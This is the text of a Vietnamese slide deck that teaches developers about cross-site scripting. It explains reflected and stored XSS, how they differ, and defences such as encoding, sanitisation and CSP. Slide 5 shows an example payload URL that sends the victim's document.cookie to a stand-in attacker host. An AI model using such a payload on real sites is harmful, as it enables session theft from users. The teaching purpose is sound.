Slide 1


Slide 2

Giới thiệu về XSS
Cross-site scripting là một lỗ hổng phổ biến trong ứng dụng web. Để khai thác một lỗ hổng XSS, hacker sẽ chèn mã độc thông qua các đoạn script để thực thi chúng ở phía client. Thông thường, các cuộc tấn công XSS được sử dụng để vượt qua các kiểm soát truy cập và mạo danh người dùng

Slide 3


Slide 4
Reflected XSS
Reflected XSS là hình thức tấn công được sử dụng nhiều nhất. Đây là nơi mã script độc hại đến từ HTTP request. Từ đó, hacker đánh cắp dữ liệu của người dùng, chiếm quyền truy cập và hoạt động của họ trên website thông qua việc chia sẻ URL chứa mã độc. Hình thức này thường nhắm đến ít nạn nhân

Slide 5

http://example.com/name=var+i=new+Image;+i.src=”http://www.haxxed.com/?cookie=document.cookie

Slide 6


Slide 7
Stored XSS
Khác với Reflected tấn công trực tiếp vào một số nạn nhân mà hacker nhắm đến, Stored XSS hướng đến nhiều nạn nhân hơn. Lỗi này xảy ra khi ứng dụng web không kiểm tra kỹ các dữ liệu đầu vào trước khi lưu vào cơ sở dữ liệu (ở đây tôi dùng khái niệm này để chỉ database, file hay những khu vực khác nhằm lưu trữ dữ liệu của ứng dụng web). Ví dụ như các form góp ý, các comment … trên các trang web.

Slide 8
Với kỹ thuật Stored XSS , hacker không khai thác trực tiếp mà phải thực hiện tối thiểu qua 2 bước.
Đầu tiên hacker sẽ thông qua các điểm đầu vào (form, input, textarea…) không được kiểm tra kỹ để chèn vào CSDL các đoạn mã nguy hiểm.
Tiếp theo, khi người dùng truy cập vào ứng dụng web và thực hiện các thao tác liên quan đến dữ liệu được lưu này, đoạn mã của hacker sẽ được thực thi trên trình duyệt người dùng

Slide 9


Slide 10
Reflected XSS và Stored XSS có 2 sự khác biệt lớn trong quá trình tấn công
• Thứ nhất, để khai thác Reflected XSS, hacker phải lừa được nạn nhân truy cập vào URL của mình. Còn Stored XSS không cần phải thực hiện việc này, sau khi chèn được mã nguy hiểm vào CSDL của ứng dụng, hacker chỉ việc ngồi chờ nạn nhân tự động truy cập vào. Với nạn nhân, việc này là hoàn toàn bình thường vì họ không hề hay biết dữ liệu mình truy cập đã bị nhiễm độc.

Slide 11
• Thứ 2, mục tiêu của hacker sẽ dễ dàng đạt được hơn nếu tại thời điểm tấn công nạn nhân vẫn trong phiên làm việc(session) của ứng dụng web. Với Reflected XSS, hacker có thể thuyết phục hay lừa nạn nhân đăng nhập rồi truy cập đến URL mà hắn ta cung cấp để thực thi mã độc. Nhưng Stored XSS thì khác, vì mã độc đã được lưu trong CSDL Web nên bất cứ khi nào người dùng truy cập các chức năng liên quan thì mã độc sẽ được thực thi, và nhiều khả năng là những chức năng này yêu cầu phải xác thực(đăng nhập) trước nên hiển nhiên trong thời gian này người dùng vẫn đang trong phiên làm việc.

Slide 12
Từ những điều này có thể thấy Stored XSS nguy hiểm hơn Reflected XSS rất nhiều, đối tượng bị ảnh hưởng có thế là tất cả nhưng người sử dụng ứng dụng web đó. Và nếu nạn nhân có vai trò quản trị thì còn có nguy cơ bị chiếm quyền điều khiển web.

Slide 13
Cách phòng tránh
1. Encoding
2. Validation/Sanitize
3. CSP (Content Security Policy)

Slide 14
Encoding
Không được tin tưởng bất kì thứ gì người dùng nhập vào!! Hãy sử dụng hàm encode có sẵn trong ngôn ngữ/framework để chuyển các kí tự < > thành &lt; %gt;.

Slide 15
Validation/Sanitize
Một cách chống XSS khác là validation: loại bỏ hoàn toàn các kí tự khả nghi trong input của người dùng, hoặc thông báo lỗi nếu trong input có các kí tự này

Slide 16

CSP (Content Security Policy)
Hiện tại, ta có thể dùng chuẩn CSP để chống XSS. Với CSP, trình duyệt chỉ chạy JavaScript từ những domain được chỉ định

Slide 17
Cách để test xem những website có thể bị tấn công xss
Mời các bạn xem video sau

Slide 18
Lời kết
XSS là một lỗi rất cơ bản, hầu như hacker nào cũng biết. Trang web bị lỗi này rất dễ thành mồi ngon cho hacker. Do vậy, các bạn developer nhớ cẩn thận, đừng để web của mình bị dính lỗi này

